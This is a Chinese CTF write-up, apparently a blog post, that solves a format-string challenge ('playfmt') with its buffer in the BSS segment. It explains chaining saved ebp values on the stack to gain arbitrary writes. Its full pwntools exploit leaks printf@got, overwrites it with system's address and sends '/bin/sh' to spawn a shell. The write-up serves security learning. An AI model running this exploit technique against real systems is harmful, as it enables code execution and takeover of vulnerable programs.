









格式化字符串漏洞
思路
一开始就是没有思路,太菜了,真的太菜了TAT。

这里的buf是在bss段,也就是意味着没有办法用常规方法做。
看了大佬的wp才知道可以控制ebp来实现地址任意写。
但是我觉得或许用栈迁移也可以试一下。
先写一波控制ebp!
控制ebp
首先,格式化字符串漏洞的两个利用方式
- 泄露栈上内容
- 改写某地址内容(前提是这个地址要在栈上,也就是printf可控的地方)
原理是用格式化字符串对栈上的相对而言的参数进行解析。
如果用的%k$p、%k$x等就是打印出来相对printf的第几个参数;
%s可以打印栈上地址指向的内容(等会用这个打印printf@got),也可以用来破坏程序;
%n可以向地址类参数指向的地方写入内容。
为什么buf在bss段就没法用常规方法?
- 常规方法是利用栈上内容可写,将其写为某个地址,然后用%k$n这样的方式把这个地址指向的内容改掉。 而现在buf没法通过直接写入来控制栈上的地址。

所以现在关键是要找到栈上哪些位置里面的内容是地址而且是可以控制栈上别的位置的内容的,以此来写入我们的目的地址。这个地方就是ebp。
ebp本来就是用来保存之前的ebp的内容。比如我们设想一个情况:
ebp_1是相对printf的第6个参数,里面存着ebp_2的地址;
ebp_2是相对printf的第10个参数;
格式化字符串漏洞就可以通过 %6$n改写ebp_2指向别的地方。
改写过后,ebp_2内就是栈上另外位置的地址,我们假设他是fmt_7,是相对于printf的第7个参数。

%10$n 就可以让fmt_7指向printf@got。
%7$s 就可以打印出printf@got的内容
从而计算出system的真实地址。
用 %7$n就可以直接改写printf@got为system的地址,接下来再调用printf就是调用system了。
但是有一个问题,%k$n一用就炸,也就是说我们起码要用hn,在找fmt_7的时候要求其内容的前两个字节和got表的前两个字节是相同的。
并且在改写printf@got的时候,至少要把它分为两次写进去,那么我们就还要有一个地方指向printf@got+2,这个地址的要求和fmt_7是一样的。
exp
from pwn import *
context.log_level='debug'
context.terminal = ['deepin-terminal', '-x', 'sh', '-c']
sh = process('./playfmt')
elf = ELF('./playfmt')
libc = elf.libc
#gdb.attach(sh)
#-----------------address prepare----------------
printf_got = elf.got['printf']
printf_libc = libc.symbols['printf']
system_libc = libc.symbols['system']
sh.recv()
sh.sendline('%6$x')
ebp_2 = int(sh.recv(),16)
fmt_7 = ebp_2-0xc
fmt_11 = ebp_2+0x4
ebp_1 = fmt_7-0x4
#-----------------ebp_2-->fmt_7--------------------
payload = '%'+str(fmt_7 & 0xffff)+'c%6$hn\x00'
sh.sendline(payload)
sleep(0.3)
'''
这里的一段while,是因为%kc输出的实在太多了
recv()每次只能接受0x1000的内容
如果没有循环的话会卡住。
用一个标识符做接受完成标志
至于为什么这里每次都要sendline('yes!')
因为他可能前面的输出加上'ye'刚好就是0x100,后面就会因为只有's!'而没法跳出循环,就卡死了
[↑血的教训=皿=]
sleep(0.1)是两个sendline之间的常规操作来应对玄学问题[我猜的]。
'''
sh.sendline('yes!')
while True:
sh.sendline('yes!')
sleep(0.1)
if sh.recv().find('yes!') != -1:
break
#-----------------fmt_7-->printf@got----------------
payload = '%' + str(printf_got & 0xffff)+'c%10$hn\x00'
sh.sendline(payload)
sleep(0.3)
sh.sendline('yes!')
while True:
sh.sendline('yes!')
sleep(0.1)
if sh.recv().find('yes!') != -1:
break
#-----------------ebp_2-->fmt_11--------------------
payload = '%' + str(fmt_11 & 0xffff) + 'c%6$hn\x00'
sh.sendline(payload)
sleep(0.3)
sh.sendline('yes!')
while True:
sh.sendline('yes!')
sleep(0.1)
if sh.recv().find('yes!') != -1:
break
#-----------------fmt_11-->printf@got+2---------------
payload = '%' + str((printf_got+2) & 0xffff) +'c%10$hn\x00'
sh.sendline(payload)
sleep(0.3)
sh.sendline('yes!')
while True:
sh.sendline('yes!')
sleep(0.1)
if sh.recv().find('yes!') != -1:
break
#-----------------calculate system address-------------
sh.sendline('%7$s')
printf_elf = u32(sh.recv(4))
system_elf = printf_elf-printf_libc+system_libc
log.info('************{:#x}***********'.format(system_elf))
#----------------change global offset table------------
addr_1 = system_elf & 0xffff
addr_2 = system_elf>>16
'''
这里是防止addr_2比addr_1小
嘻嘻,从师傅那里偷学的方法=v=
'''
ls=[0,addr_1,addr_2]
ls.sort()
lis={0:0,addr_1:7,addr_2:11}
payload=''
for i in range(1,3):
payload += '%' + str(ls[i]-ls[i-1]) + 'c%' + str(lis[ls[i]]) + '$n'
payload += '\x00'
log.info('************{}***********'.format(payload))
sh.sendline(payload)
sleep(0.3)
sh.sendline('yes!')
while True:
sh.sendline('yes!')
sleep(0.1)
if sh.recv().find('yes!') != -1:
break
sleep(0.1)
sh.sendline('/bin/sh')
sh.interactive()
sh.close()
栈迁移
这个思路按理是可以的,把do_fmt的返回地址改成read的,按照常规栈迁移的套路来,然后用read做栈溢出,输入quit就可以开始栈迁移。但是ebp_1怎么变是一个问题,%k$n的输出太长了会炸是另一个问题,好麻烦啊。不想写了。【可能这就是我咸鱼的原因。】














 1445
1445











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









